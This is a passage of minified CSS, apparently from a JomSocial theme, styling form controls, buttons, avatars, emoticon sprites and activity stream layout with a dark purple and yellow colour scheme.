{background-image:none; }.joms-select--wrapper::after {content:"";position:absolute;width:9px;height:8px;top:50%;margin-top:-4px;background-image:url(../images/select-arrow.png);background-repeat:no-repeat;background-size:100%;z-index:2;pointer-events:none; }.joms-select--wrapper::after {right:8.65248px; }.joms-select--wrapper:hover {border:1px solid #8f45ff; }.joms-select--wrapper option {font-weight:normal;color:#333;background-color:#fff; }.joms-select--wrapper option:hover, .joms-select--wrapper option:focus {color:#fff; }.joms-select {margin:0;background:none;border:1px solid transparent;outline:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding:0;width:100%;color:#fff7cc; }.joms-select:focus {outline:0;background-color:transparent;border-color:transparent;box-shadow:none; }.joms-select::-ms-expand {display:none; }.joms-select::-moz-focusring {color:transparent;text-shadow:0 0 0 #000; }.joms-select option {color:#333;background-color:#fff; }.joms-select option:hover, .joms-select option:focus {color:#fff; }@-moz-document url-prefix() {.joms-select--wrapper {overflow:hidden; } }select:-moz-focusring {color:transparent;text-shadow:0 0 0 #000; }.joms-textarea {min-height:80px;resize:none;height:100%;padding:8.65248px;-webkit-appearance:none; }.joms-textarea__wrapper {width:100%;background:#1a1b3d; }.joms-comment__reply .joms-textarea__wrapper {display:table-cell;vertical-align:top; }.joms-comment__reply .joms-textarea__wrapper span {display:table-cell;vertical-align:middle; }.joms-no-touch .joms-textarea__wrapper {display:block;width:100%; }.joms-no-touch .joms-comment__reply .joms-textarea__wrapper {display:block; }.joms-textarea__wrapper .joms-textarea {padding-right:48px; }.joms-textarea__limit {position:absolute;left:1px;right:1px;bottom:1px;padding:0 8.65248px;font-size:9px;background:rgba(0, 0, 0, .05);color:#fff7cc;border-top:1px solid rgba(0, 0, 0, .08);border-top-left-radius:0 !important;border-top-right-radius:0 !important; }.joms-textarea__limit > span {float:right; }.joms-textarea--limit {padding-bottom:25px !important; }.joms-textarea--error > .joms-textarea__limit > span {color:red; }.joms-location__wrapper {position:relative;width:100%;background:#1a1b3d;z-index:1; }.joms-location__wrapper input {padding-bottom:25px !important; }.joms-location__description {position:absolute;left:1px;right:1px;bottom:1px;padding:0 8.65248px;font-size:9px;line-height:18px;background:rgba(0, 0, 0, .05);color:#fff7cc;border-top:1px solid rgba(0, 0, 0, .08);border-top-left-radius:0 !important;border-top-right-radius:0 !important; }.joms-location__dropdown {background:#1a1b3d;position:absolute;left:0;right:0;margin-top:-20px;border:1px solid #8f45ff;color:#fff7cc;display:none;border-top-left-radius:0 !important;border-top-right-radius:0 !important; }.joms-location__dropdown .joms-location__loading {text-align:center; }.joms-location__dropdown .joms-location__result {display:none; }.joms-location__dropdown .joms-location__header {padding:0 8.65248px;background:rgba(0, 0, 0, .05);font-size:11px;font-weight:bold;border-bottom:1px solid #8f45ff; }.joms-location__dropdown .joms-location__map {float:right;width:180px;height:180px;margin:5.34752px;display:none; }.joms-location__dropdown .joms-location__list {padding:5.34752px 0; }.joms-location__dropdown .joms-location__list a {display:block;padding:0 8.65248px;color:inherit;text-decoration:none; }.joms-location__dropdown .joms-location__list a:hover {background:rgba(0, 0, 0, .05); }.joms-location__dropdown .joms-location__list a .joms-location__name, .joms-location__dropdown .joms-location__list a .joms-location__desc {display:block;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap; }.joms-location__dropdown .joms-location__list a .joms-location__desc {font-size:10px; }.joms-location__dropdown .joms-location__close {cursor:pointer;font-size:15px;font-weight:bold;position:absolute;top:-2px;right:3px; }.joms-checkbox {position:relative; }.joms-checkbox input[type=checkbox] {position:absolute;margin-top:8.65248px; }.joms-checkbox span {color:#7f8c8d;margin-top:5.34752px;display:inline-block;font-size:small;margin-left:22.65248px; }.joms-form, .joms-form--search {margin:0;padding:0; }.joms-form--search span {display:block; }@media only screen and (min-width:992px) {.joms-form--search span {display:inline-block;overflow:hidden;padding-right:5px; }.joms-form--search span:last-child {float:right;padding:0; } }.joms-form--search input[type="text"], .joms-form--search select {width:100%;height:auto;margin-bottom:2%;padding:5.34752px 8.65248px; }@media only screen and (min-width:992px) {.joms-form--search input[type="text"], .joms-form--search select {margin:0;width:auto;max-width:250px; } }.joms-form--search .joms-input[type="text"] {margin-bottom:2%;line-height:18px; }@media only screen and (min-width:992px) {.joms-form--search .joms-input[type="text"] {margin-bottom:0; } }@media only screen and (min-width:992px) {.joms-form--search .joms-input--small input[type="text"] {width:110px; } }.joms-form--search .joms-form__item {margin-bottom:2%;padding-bottom:2%;border-bottom:1px solid rgba(0, 0, 0, 0.05); }@media only screen and (min-width:992px) {.joms-form--search .joms-form__item {border:none;margin:0;padding:0; } }.joms-form--search .joms-form__item span:last-child {text-align:right; }.joms-input--append {position:relative; }.joms-input--append svg {position:absolute;left:8.65248px;top:8.65248px;fill:#7f8c8d; }.joms-form__group {color:#7f8c8d;position:relative;margin-bottom:14px;display:block; }.joms-form__group:only-of-type, .joms-form__group:last-of-type {margin-bottom:0; }.joms-form__group > span {font-size:12px; }.joms-form__group .joms-required {color:#781fd2;font-size:16px; }@media only screen and (min-width:481px) {.joms-form__group {display:table;width:100%; }.joms-form__group > span:first-child {display:table-cell;width:140px;padding-right:14px;vertical-align:top;padding-top:5px; }.joms-form__group > span:first-child.small {width:60px; }.joms-form__group > span:first-child.smallest {width:20px; }.joms-form__group > span:first-child.big {width:240px; }.joms-form__group.has-privacy {padding-right:60px; }.joms-form__group.has-privacy .joms-input {display:table-cell;margin-top:0; }.joms-form__group.has-privacy .joms-button--privacy {padding:8.65248px;position:absolute;right:0;top:0;margin-top:0; }.joms-form__group.has-privacy .joms-button--privacy span {display:none; }.joms-form__group.has-privacy .joms-dropdown, .joms-form__group.has-privacy .joms-popover {right:0;top:48px;width:140px; }.joms-form__group.has-privacy .joms-dropdown:before, .joms-form__group.has-privacy .joms-popover:before, .joms-form__group.has-privacy .joms-dropdown:after, .joms-form__group.has-privacy .joms-popover:after {left:120px; } }.joms-form__group .joms-input--select[type="text"] {margin-top:0; }.joms-form__legend {margin-bottom:14px;color:#7f8c8d;font-weight:bold;font-size:inherit;border:0; }.joms-help {font-size:12px;line-height:18px;margin:0;margin-top:5.34752px;color:#9fa9aa; }.joms-textarea--mobile .trumbowyg-button-pane {display:none; }@media only screen and (min-width:481px) {.joms-textarea--mobile .trumbowyg-button-pane {display:block; } }.joms-textarea__beautifier {border:0; }.joms-form--search .joms-form__item:before, .clearfix:before, .jomsocial-wrapper .jomsocial:before, .joms-module__wrapper:before, .joms-module__wrapper--stacked:before, .joms-stream:before, .joms-stream--notifications:before, .joms-postbox:before, .joms-postbox-content:before, .joms-pagination .pagination-list:before, .joms-landing__action:before, .jomsocial-wrapper .jomsocial:before, .joms-body:before, .joms-focus:before, .joms-gallery:before, .joms-message__list:before, .joms-list--thumbnail:before, .joms-list__row:before, .joms-list--card:before, .joms-list--inline:before, .joms-list--photos:before, .joms-list--video:before, .joms-list--videos:before, .joms-list--friend:before, .joms-list--event:before, .joms-list--avatar:before, .joms-list--block:before, .joms-list--table:before, .joms-list--files:before, .joms-list--half:before, .joms-list--message:before, .joms-list--general:before, .joms-list--group:before, .joms-list--articles:before, .joms-list:before, .joms-list--block .joms-list__item:before, .joms-list--card .joms-list__item:before, .joms-chat__wrapper:before, .joms-chat__seen:before, .joms-chat__attachment-file:before, .joms-module--toolbar:before, .joms-module--toolbar:before, .joms-module--membersearch:before, .joms-form--search .joms-form__item:after, .clearfix:after, .jomsocial-wrapper .jomsocial:after, .joms-module__wrapper:after, .joms-module__wrapper--stacked:after, .joms-stream:after, .joms-stream--notifications:after, .joms-postbox:after, .joms-postbox-content:after, .joms-pagination .pagination-list:after, .joms-landing__action:after, .jomsocial-wrapper .jomsocial:after, .joms-body:after, .joms-focus:after, .joms-gallery:after, .joms-message__list:after, .joms-list--thumbnail:after, .joms-list__row:after, .joms-list--card:after, .joms-list--inline:after, .joms-list--photos:after, .joms-list--video:after, .joms-list--videos:after, .joms-list--friend:after, .joms-list--event:after, .joms-list--avatar:after, .joms-list--block:after, .joms-list--table:after, .joms-list--files:after, .joms-list--half:after, .joms-list--message:after, .joms-list--general:after, .joms-list--group:after, .joms-list--articles:after, .joms-list:after, .joms-list--block .joms-list__item:after, .joms-list--card .joms-list__item:after, .joms-chat__wrapper:after, .joms-chat__seen:after, .joms-chat__attachment-file:after, .joms-module--toolbar:after, .joms-module--toolbar:after, .joms-module--membersearch:after {content:" ";display:table; }.joms-form--search .joms-form__item:after, .clearfix:after, .jomsocial-wrapper .jomsocial:after, .joms-module__wrapper:after, .joms-module__wrapper--stacked:after, .joms-stream:after, .joms-stream--notifications:after, .joms-postbox:after, .joms-postbox-content:after, .joms-pagination .pagination-list:after, .joms-landing__action:after, .jomsocial-wrapper .jomsocial:after, .joms-body:after, .joms-focus:after, .joms-gallery:after, .joms-message__list:after, .joms-list--thumbnail:after, .joms-list__row:after, .joms-list--card:after, .joms-list--inline:after, .joms-list--photos:after, .joms-list--video:after, .joms-list--videos:after, .joms-list--friend:after, .joms-list--event:after, .joms-list--avatar:after, .joms-list--block:after, .joms-list--table:after, .joms-list--files:after, .joms-list--half:after, .joms-list--message:after, .joms-list--general:after, .joms-list--group:after, .joms-list--articles:after, .joms-list:after, .joms-list--block .joms-list__item:after, .joms-list--card .joms-list__item:after, .joms-chat__wrapper:after, .joms-chat__seen:after, .joms-chat__attachment-file:after, .joms-module--toolbar:after, .joms-module--toolbar:after, .joms-module--membersearch:after {clear:both; }.joms-main, .joms-sidebar {float:left;display:block; }.joms-pagination .pagination-list, .joms-list--thumbnail, .joms-list__row, .joms-list--card, .joms-list--inline, .joms-list--photos, .joms-list--video, .joms-list--videos, .joms-list--friend, .joms-list--event, .joms-list--avatar, .joms-list--block, .joms-list--table, .joms-list--files, .joms-list--half, .joms-list--message, .joms-list--general, .joms-list--group, .joms-list--articles, .joms-list, .joms-module--toolbar > ul, .joms-module--membersearch > ul {list-style-type:none;padding:0;margin:0; }.joms-left {float:left; }.joms-right {float:right; }@media only screen and (min-width:481px) {.joms-inline--desktop {display:inline !important;width:auto !important; } }.joms-table {display:table; }.joms-table__col {display:table-cell;vertical-align:middle; }.joms-hide {display:none; }.joms-textarea__wrapper, .joms-location__wrapper, .joms-location__dropdown, .joms-popup .joms-comment__actions, .joms-alert--warning, .joms-alert--danger, .joms-alert--info, .joms-alert--success, .joms-pagination ul, .joms-focus__date {-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px; }.joms-list--thumbnail *, .joms-list__row *, .joms-list--card *, .joms-list--inline *, .joms-list--photos *, .joms-list--video *, .joms-list--videos *, .joms-list--friend *, .joms-list--event *, .joms-list--avatar *, .joms-list--block *, .joms-list--table *, .joms-list--files *, .joms-list--half *, .joms-list--message *, .joms-list--general *, .joms-list--group *, .joms-list--articles *, .joms-list *, .joms-chat__wrapper.joms-chat--window * {box-sizing:border-box; }.joms-input, .joms-input[type="text"], .joms-input[type="password"], .joms-select--wrapper, .joms-textarea, .joms-select--wrapper, .joms-textarea__limit, .joms-location__description, .joms-notifications__label {-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px; }.joms-popover {-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;border-radius:8px; }.joms-landing__action {-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px; }.joms-online a:after {-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%; }.joms-arrow--top:after, .joms-arrow--top-left:after, .joms-module__wrapper--main .joms-tab__bar > a.active:after, .joms-arrow--top:before, .joms-arrow--top-left:before, .joms-module__wrapper--main .joms-tab__bar > a.active:before {bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none; }.joms-arrow--top:after, .joms-arrow--top-left:after, .joms-module__wrapper--main .joms-tab__bar > a.active:after {border-bottom-color:#3e417d;border-width:8px;margin-left:-8px; }.joms-arrow--top:before, .joms-arrow--top-left:before, .joms-module__wrapper--main .joms-tab__bar > a.active:before {border-bottom-color:#594f80;border-width:9px;margin-left:-9px; }.joms-arrow--top-left:after, .joms-arrow--top-left:before {left:16px;right:auto; }@media only screen and (max-width:480px) {.joms-hidden--small, .joms-reaction--off .joms-stream__status, .joms-reaction--off .joms-comment, .joms-landing__text, .joms-list--message .joms-list--message__remove span {display:none !important; } }@media only screen and (min-width:481px) {.joms-hidden--medium, .joms-stream__status--mobile, .joms-stream__actions .joms-icon, .joms-comment__actions .joms-icon {display:none !important; } }@media only screen and (min-width:992px) {.joms-focus__info, .joms-focus__actions, .joms-focus__button--options, .joms-toolbar {display:none !important; } }.joms-dropdown, .joms-popover, .joms-postbox-dropdown, .joms-hcard, .joms-toolbar {-webkit-box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.1); }.desktop-only--inline-block {display:none !important; }@media only screen and (min-width:992px) {.desktop-only--inline-block {display:inline-block !important; } }.mobile-only--show {display:none !important; }@media only screen and (max-width:480px) {.mobile-only--show {display:block !important; } }.mobile-only-landscape--show {display:none !important; }@media only screen and (min-width:481px) and (max-width:992px) {.mobile-only-landscape--show {display:block !important; } }.no-border {border:0; }.joms-gap {height:14px; }.joms-gap--small {height:5.34752px; }.joms-gap--inline {width:8.65248px;display:none; }@media only screen and (min-width:481px) {.joms-gap--inline {display:inline-block; } }.reset-gap {margin:0 !important; }.joms-centered {text-align:center; }.joms-push {margin-bottom:14px; }.joms-push--large {margin-bottom:22.65248px; }.joms-padding {padding:14px; }.joms-block {display:block; }.joms-relative {position:relative; }.joms-divider {border:1px solid rgba(0, 0, 0, 0.1);border-bottom:none;margin:22.65248px 0;height:0; }.joms-avatar img, .joms-avatar--stream img, .joms-avatar--comment img, .joms-avatar--focus img, .joms-avatar--poll img, .joms-avatar--video img {display:inline-block;line-height:0; }.joms-avatar img {width:100%;max-width:64px;max-height:64px; }.joms-stream__body .joms-avatar img {max-width:128px;max-height:128px; }.joms-avatar.single img {max-width:120px;max-height:120px; }.joms-avatar--stream, .joms-avatar--comment, .joms-avatar--focus, .joms-avatar--poll {display:table-cell;width:48px;position:relative; }.joms-avatar--stream a, .joms-avatar--comment a, .joms-avatar--focus a, .joms-avatar--poll a {display:block;position:relative; }.joms-avatar--stream img, .joms-avatar--comment img, .joms-avatar--focus img, .joms-avatar--poll img {max-width:48px; }.joms-avatar--stream.square img, .joms-avatar--comment.square img, .joms-avatar--focus.square img, .joms-avatar--poll.square img {border-radius:0;-webkit-border-radius:0;-moz-border-radius:0; }.joms-avatar--stream.video-thumb, .joms-avatar--comment.video-thumb, .joms-avatar--focus.video-thumb, .joms-avatar--poll.video-thumb {width:64px; }.joms-avatar--stream.video-thumb img, .joms-avatar--comment.video-thumb img, .joms-avatar--focus.video-thumb img, .joms-avatar--poll.video-thumb img {max-width:64px; }.joms-avatar--video {display:table-cell;width:64px; }.joms-avatar--video img {max-width:64px !important; }.joms-avatar--video a {position:relative;display:block; }.joms-avatar--video.square img {border-radius:0;-webkit-border-radius:0;-moz-border-radius:0; }.joms-avatar--video.video-thumb {width:64px; }.joms-avatar--video.video-thumb img {max-width:64px; }.joms-online a {display:inline-block;position:relative; }.joms-online a:after {content:'';position:absolute;right:5px;top:5px;width:14px;height:14px;color:#8bc34a;z-index:2;background:#8bc34a;border:2px solid white; }@media only screen and (max-width:480px) {.joms-online a {width:100%;max-width:64px;margin:auto; } }.joms-avatar--focus.joms-online a:after {right:6px;top:6px;width:20px;height:20px;border:3px solid white; }@media only screen and (max-width:480px) {.joms-avatar--focus.joms-online a:after {right:2px; } }.joms-avatar--comment {width:32px; }.joms-avatar--focus {width:64px; }.joms-avatar--focus img {max-width:64px; }.joms-avatar--focus svg {cursor:pointer;display:none;fill:rgba(0, 0, 0, .6);margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;width:40px;height:40px; }@media only screen and (min-width:481px) {.joms-avatar--focus {width:100px; }.joms-avatar--focus img {max-width:100px; }.joms-avatar--focus svg {top:-5px;width:64px;height:64px; } }img.badgeNameImage {position:relative;top:1px;margin-right:3px;max-width:18px !important;vertical-align:baseline !important; }.joms-button--primary, .joms-button--add, .joms-button--login, .joms-button__approve, .joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done, .joms-focus__button--add, .joms-button__next, .joms-button--secondary, .joms-button--signup, .joms-button--invite, .joms-focus__button--message, .joms-button--neutral, .joms-button--privacy, .joms-button--more, .joms-button--comment, .joms-button__reject, .joms-postbox-tab .joms-postbox-cancel, .joms-focus__button--options, .joms-button--important {padding:8.65248px 14px;display:inline-block;text-align:center;outline:none;text-decoration:none;cursor:pointer;border:1px solid rgba(0, 0, 0, 0.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px; }@media only screen and (max-width:480px) {.joms-button--primary, .joms-button--add, .joms-button--login, .joms-button__approve, .joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done, .joms-focus__button--add, .joms-button__next, .joms-button--secondary, .joms-button--signup, .joms-button--invite, .joms-focus__button--message, .joms-button--neutral, .joms-button--privacy, .joms-button--more, .joms-button--comment, .joms-button__reject, .joms-postbox-tab .joms-postbox-cancel, .joms-focus__button--options, .joms-button--important {margin-bottom:4px; } }.joms-button--primary, .joms-button--add, .joms-button--login, .joms-button__approve, .joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done, .joms-focus__button--add {background:#8f45ff;color:#fff !important; }.joms-button--primary:hover, .joms-button--add:hover, .joms-button--login:hover, .joms-button__approve:hover, .joms-postbox-tab .joms-postbox-save:hover, .joms-postbox-tab .joms-postbox-done:hover, .joms-focus__button--add:hover, .joms-button--primary:active, .joms-button--add:active, .joms-button--login:active, .joms-button__approve:active, .joms-postbox-tab .joms-postbox-save:active, .joms-postbox-tab .joms-postbox-done:active, .joms-focus__button--add:active, .joms-button--primary:focus, .joms-button--add:focus, .joms-button--login:focus, .joms-button__approve:focus, .joms-postbox-tab .joms-postbox-save:focus, .joms-postbox-tab .joms-postbox-done:focus, .joms-focus__button--add:focus {background:#a86eff;text-decoration:none;color:#fff !important; }.joms-button__next, .joms-button--secondary, .joms-button--signup, .joms-button--invite, .joms-focus__button--message {background:#ffe761;color:#424242 !important; }.joms-button__next:hover, .joms-button--secondary:hover, .joms-button--signup:hover, .joms-button--invite:hover, .joms-focus__button--message:hover, .joms-button__next:active, .joms-button--secondary:active, .joms-button--signup:active, .joms-button--invite:active, .joms-focus__button--message:active, .joms-button__next:focus, .joms-button--secondary:focus, .joms-button--signup:focus, .joms-button--invite:focus, .joms-focus__button--message:focus {background:#ffed8a;text-decoration:none;color:#424242 !important; }.joms-button--neutral, .joms-button--privacy, .joms-button--more, .joms-button--comment, .joms-button__reject, .joms-postbox-tab .joms-postbox-cancel, .joms-focus__button--options {color:#2c3e50;background:#ddd;color:#424242 !important; }.joms-button--neutral:hover, .joms-button--privacy:hover, .joms-button--more:hover, .joms-button--comment:hover, .joms-button__reject:hover, .joms-postbox-tab .joms-postbox-cancel:hover, .joms-focus__button--options:hover, .joms-button--neutral:active, .joms-button--privacy:active, .joms-button--more:active, .joms-button--comment:active, .joms-button__reject:active, .joms-postbox-tab .joms-postbox-cancel:active, .joms-focus__button--options:active, .joms-button--neutral:focus, .joms-button--privacy:focus, .joms-button--more:focus, .joms-button--comment:focus, .joms-button__reject:focus, .joms-postbox-tab .joms-postbox-cancel:focus, .joms-focus__button--options:focus {background:#f1f1f1;text-decoration:none;color:#424242 !important; }.joms-button--important {background:#781fd2;color:#fff !important; }.joms-button--important:hover, .joms-button--important:active, .joms-button--important:focus {background:#8c38e2;text-decoration:none;color:#fff !important; }.joms-button--full {width:100%; }.joms-button--full-small {width:100%; }@media only screen and (min-width:481px) {.joms-button--full-small {width:auto; } }.trumbowyg-modal .joms-button--full-small {width:auto; }.trumbowyg-modal {top:0 !important; }@media only screen and (max-width:480px) {.trumbowyg-modal {height:500px !important; } }.joms-button--privacy {padding:5.34752px;color:#7f8c8d; }.joms-button--privacy .joms-icon {height:12px; }.joms-form__group .joms-button--privacy {margin-top:5.34752px; }.joms-button--add {position:absolute;padding:5.34px 8px;line-height:18px;top:14px;right:14px; }.joms-button--add span {display:none; }.joms-button--add .joms-icon {fill:#fff; }@media only screen and (min-width:481px) {.joms-button--add {position:static;display:inline-block; }.joms-button--add span {display:initial; }.joms-button--add svg {display:none; } }@media only screen and (min-width:481px) {.joms-button--add-on-page {position:absolute;top:14px;width:auto;right:14px; } }.joms-button--more {padding:5.34752px;font-size:14px; }.joms-button--login {width:100%; }.joms-button--signup {width:100%; }@media only screen and (min-width:992px) {.joms-button--signup {width:auto; } }.joms-button--invite {width:100%; }@media only screen and (min-width:992px) {.joms-button--invite {width:auto; } }.joms-button--link {color:#10dddf;display:inline-block;padding-top:5.34752px; }.joms-button--link:hover {color:#10dddf; }.joms-button--comment {padding:8px 8px 7px;margin-bottom:0;font-size:12px; }.joms-button__reject {padding:5.34752px 8.65248px; }.joms-button__approve {padding:5.34752px 8.65248px; }.joms-button--small {padding:5.34752px 8.65248px; }.joms-button--smallest {padding:2.04257px 5.34752px; }.joms-cover--thumbnail {overflow:hidden;position:relative;background:rgba(0, 0, 0, 0.04); }.joms-cover--thumbnail:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-cover--thumbnail > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:481px) {.joms-cover--thumbnail {overflow:hidden;position:relative; }.joms-cover--thumbnail:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-cover--thumbnail > img {width:100%;position:absolute;top:0;left:0; } }.joms-cover--thumbnail .joms-icon {position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%, -50%);height:24px;width:24px;fill:#fff; }@media only screen and (min-width:481px) {.joms-list__cover--wrapper {overflow:hidden;position:relative; }.joms-list__cover--wrapper:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-list__cover--wrapper > img {width:100%;position:absolute;top:0;left:0; } }.joms-icon {display:inline-block;vertical-align:middle;width:14px;height:14px;fill:#7f8c8d;position:relative; }.joms-icon--responsive {width:100%;height:auto; }.joms-icon--emoticon {position:absolute;top:24px;fill:#95a5a6;right:90px; }.joms-icon--emoticon svg {width:14px;height:14px; }.joms-comment__reply .joms-icon--emoticon {right:87px; }.joms-js--comment-editor .joms-icon--emoticon, .joms-no-touch .joms-icon--emoticon, .joms-no-touch .joms-comment__reply .joms-icon--emoticon {right:42px; }.joms-page--inbox .joms-icon--emoticon {top:14px;right:14px; }.joms-icon--add {position:absolute;top:24px;fill:#95a5a6;right:70px; }.joms-comment__reply .joms-icon--add {right:70px; }.joms-no-touch .joms-icon--add, .joms-no-touch .joms-comment__reply .joms-icon--add {right:24px; }.joms-page--inbox .joms-icon--add {top:14px;right:14px; }.joms-icon--white {fill:white; }svg:not(:root) {overflow:hidden;max-width:none; }.joms-emoticon {width:20px;height:20px;display:inline-block;vertical-align:middle;background-image:url('../images/emo.png'); }@media (-webkit-min-device-pixel-ratio:1.5), (min--moz-device-pixel-ratio:1.5), (-o-min-device-pixel-ratio:3/2), (min-resolution:1.5dppx) {.joms-emoticon {background-image:url("../images/emo@2x.png");background-size:140px 180px; } }.joms-emoticon.joms-emo-laugh {background-position:0 0px; }.joms-emoticon.joms-emo-happy {background-position:-20px 0px; }.joms-emoticon.joms-emo-giggle {background-position:-40px 0px; }.joms-emoticon.joms-emo-smile {background-position:-60px 0px; }.joms-emoticon.joms-emo-pretty {background-position:-80px 0px; }.joms-emoticon.joms-emo-wink {background-position:-100px 0px; }.joms-emoticon.joms-emo-loved {background-position:-120px 0px; }.joms-emoticon.joms-emo-love-whistle {background-position:0 -20px; }.joms-emoticon.joms-emo-blush-whistle {background-position:-20px -20px; }.joms-emoticon.joms-emo-whistle {background-position:-40px -20px; }.joms-emoticon.joms-emo-happy-whistle {background-position:-60px -20px; }.joms-emoticon.joms-emo-tongue-wink {background-position:-80px -20px; }.joms-emoticon.joms-emo-tongue-happy {background-position:-100px -20px; }.joms-emoticon.joms-emo-tongue {background-position:-120px -20px; }.joms-emoticon.joms-emo-surprised {background-position:0 -40px; }.joms-emoticon.joms-emo-irretated {background-position:-20px -40px; }.joms-emoticon.joms-emo-huff {background-position:-40px -40px; }.joms-emoticon.joms-emo-bored {background-position:-80px -40px; }.joms-emoticon.joms-emo-ohno {background-position:-120px -40px; }.joms-emoticon.joms-emo-sad {background-position:0 -60px; }.joms-emoticon.joms-emo-happy-tear {background-position:-20px -60px; }.joms-emoticon.joms-emo-cry {background-position:-40px -60px; }.joms-emoticon.joms-emo-sleepy {background-position:-60px -60px; }.joms-emoticon.joms-emo-sad {background-position:-100px -40px; }.joms-emoticon.joms-emo-worry {background-position:-100px -60px; }.joms-emoticon.joms-emo-relieved {background-position:-120px -60px; }.joms-emoticon.joms-emo-upset {background-position:-20px -80px; }.joms-emoticon.joms-emo-very-sad {background-position:-40px -80px; }.joms-emoticon.joms-emo-shocked {background-position:-80px -80px; }.joms-emoticon.joms-emo-angry {background-position:-120px -80px; }.joms-emoticon.joms-emo-exhale {background-position:0 -100px; }.joms-emoticon.joms-emo-annoyed {background-position:-20px -100px; }.joms-emoticon.joms-emo-excited {background-position:-40px -100px; }.joms-emoticon.joms-emo-yummy {background-position:-60px -100px; }.joms-emoticon.joms-emo-sick {background-position:-80px -100px; }.joms-emoticon.joms-emo-sunglass {background-position:-100px -100px; }.joms-emoticon.joms-emo-tired {background-position:-120px -100px; }.joms-emoticon.joms-emo-eye-cross {background-position:-20px -120px; }.joms-emoticon.joms-emo-confuse {background-position:-80px -120px; }.joms-emoticon.joms-emo-devil {background-position:-100px -120px; }.joms-emoticon.joms-emo-devil-angry {background-position:-120px -120px; }.joms-emoticon.joms-emo-wow {background-position:0 -140px; }.joms-emoticon.joms-emo-grin-worry {background-position:-20px -140px; }.joms-emoticon.joms-emo-speechless {background-position:-40px -140px; }.joms-emoticon.joms-emo-meh {background-position:-60px -140px; }.joms-emoticon.joms-emo-woo {background-position:-80px -140px; }.joms-emoticon.joms-emo-speachless {background-position:-100px -140px; }.joms-emoticon.joms-emo-blessed {background-position:-120px -140px; }.joms-module *, .joms-module *:before, .joms-module *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.joms-module .joms-stream__meta p {word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto; }.joms-module__wrapper, .joms-module__wrapper--stacked {margin-bottom:14px; }.joms-module__wrapper:empty, .joms-module__wrapper--stacked:empty {display:none; }.joms-module__wrapper .video-player img, .joms-module__wrapper--stacked .video-player img {max-width:100%;vertical-align:middle;height:auto; }.joms-module__wrapper .joms-module__footer .joms-button--link, .joms-module__wrapper--stacked .joms-module__footer .joms-button--link {color:#fff; }.joms-module__footer {margin-top:14px; }.joms-module__header {font-weight:bold;background:#8f45ff;color:#fff;padding:8.65248px;text-align:center; }.joms-module--stacked {margin-bottom:14px; }.joms-module__body {background:#8f45ff;padding:14px; }.joms-stream, .joms-stream--notifications {background:#1a1b3d;margin-bottom:14px;position:relative; }.joms-stream .embedly-card, .joms-stream--notifications .embedly-card {margin-top:14px;margin-bottom:14px; }.joms-stream .embedly-card-hug, .joms-stream--notifications .embedly-card-hug {width:100% !important;max-width:320px !important;margin:0 !important;padding:5px 10px 0 !important; }@media only screen and (min-width:481px) {.joms-stream .embedly-card-hug, .joms-stream--notifications .embedly-card-hug {max-width:480px !important; } }.joms-stream__header, .joms-comment__header, .joms-poll__header {display:table;padding:14px;width:100%; }.joms-stream__header.wide, .joms-comment__header.wide, .joms-poll__header.wide {padding:14px 0; }.joms-stream__header.system, .joms-poll__header.system {padding:0;margin-bottom:5.34752px; }.joms-stream__header.no-avatar .joms-stream__meta, .joms-poll__header.no-avatar .joms-stream__meta {padding-left:0; }.joms-stream__header.no-gap, .joms-poll__header.no-gap {padding:0;margin-bottom:8.65248px; }.joms-stream__user {font-weight:bold; }.joms-focus__title h2.online:after {position:relative;top:-10px; }.joms-stream__meta, .joms-stream__meta {padding-right:14px; }.joms-stream__meta, .joms-comment__meta, .joms-stream__content, .joms-stream__meta, .joms-poll__meta {display:table-cell;vertical-align:middle;padding-left:8.65248px; }.joms-stream__meta a, .joms-comment__meta a, .joms-stream__content a, .joms-stream__meta a, .joms-poll__meta a {text-decoration:none; }.joms-stream__meta .joms-icon, .joms-comment__meta .joms-icon, .joms-stream__content .joms-icon, .joms-stream__meta .joms-icon, .joms-poll__meta .joms-icon {height:8.65248px;fill:#95a5a6; }.joms-stream__time, .joms-comment__time, .joms-poll__time {color:#95a5a6;display:block; }.joms-stream__content {color:#2c3e50;line-height:14px; }.joms-stream__content a {display:inline-block;font-weight:normal; }.joms-stream__content p {margin-bottom:0; }.joms-stream__content span {display:block; }.joms-stream__body, .joms-comment__body {padding:14px;padding-top:0;word-wrap:break-word;color:#fff; }.joms-stream__body .joms-icon, .joms-comment__body .joms-icon {fill:#fff;height:0.8rem; }.joms-stream__body.no-head {padding:14px; }.joms-stream__body.no-head > p {margin:0; }.joms-stream__body > .embedly-card > .embedly-card-hug {background-color:rgba(0, 0, 0, .04); }.joms-stream__body .joms-attachment-list {background-color:#f5f5f5;border-radius:3px;padding:20px; }.joms-stream__body .joms-attachment-list ul {border-top:1px solid #ebebeb; }.joms-stream__body .joms-attachment-list ul li {border-bottom:1px solid #ebebeb;padding:5px 10px;overflow:hidden; }.joms-stream__body .joms-attachment-list ul li:nth-child(2n+1) {background-color:#fff; }.joms-stream__body .joms-attachment-list ul li .joms-icon 